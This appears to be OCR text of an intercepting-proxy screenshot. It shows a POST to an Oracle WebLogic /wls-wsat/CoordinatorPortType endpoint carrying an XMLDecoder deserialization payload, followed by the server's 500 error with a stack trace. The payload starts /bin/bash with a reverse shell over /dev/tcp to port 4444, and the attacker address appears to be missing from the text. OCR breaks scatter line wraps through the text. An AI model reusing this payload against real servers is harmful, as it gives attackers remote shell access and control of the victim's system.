 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
XML
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.31.187:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 639
10
11 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
12 <work:WorkContext xmlns:work="
http://bea.com/2004/06/soap/workarea/">
13 <java version="1.4.0" class="java.beans.XMLDecoder">
14 <void class="java.lang.ProcessBuilder">
15 <array class="java.lang.String" length="3">
16 <void index="0">
17 <string>/bin/bash</string>
18 </void>
19 <void index="1">
20 <string>-c</string>
21 </void>
22 <void index="2">
23 <string>bash -i &gt;&amp; /dev/tcp /4444
0&gt;&amp;1</string>
24 </void>
25 </array>
26 <void method="start"/></void>
27 </java>
28 </work:WorkContext>
29 </soapenv:Header>
30 <soapenv:Body/>
31 </soapenv:Envelope>
Response
Raw
Headers
Hex
XML
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Fri, 19 Feb 2021 04:25:50 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?><S:Envelope xmlns:S="
http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault xmlns:ns4="
http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><
faultstring>0</faultstring><detail><ns2:exception xmlns:ns2="
http://jax-ws.dev.java.net/" class="java.lang.ArrayIndexOutOfBoundsException"
note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property
to false"><message>0</message><ns2:stackTrace><ns2:frame class="
com.sun.beans.ObjectHandler" file="ObjectHandler.java" line="139" method="
dequeueResult"/><ns2:frame class="java.beans.XMLDecoder" file="XMLDecoder.java"
line="206" method="readObject"/><ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame class=
"weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java"
line="92" method="readEntry"/><ns2:frame class="
weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java" line="
179" method="receiveRequest"/><ns2:frame class="
weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
WorkContextServerTube.java" line="71" method="receive"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java"
line="107" method="readHeaderOld"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
WorkContextServerTube.java" line="43" method="processRequest"/><ns2:frame class
="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866" method="__doRun"
/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="815"
method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="
Fiber.java" line="778" method="doRun"/><ns2:frame class="
com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="680" method="runSync"/><
ns2:frame class="com.sun.xml.ws.server.WSEndpointImpl$2" file="
WSEndpointImpl.java" line="403" method="process"/><ns2:frame class="
com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit" file="HttpAdapter.java"
line="539" method="handle"/><ns2:frame class="
com.sun.xml.ws.transport.http.HttpAdapter" file="HttpAdapter.java" line="253"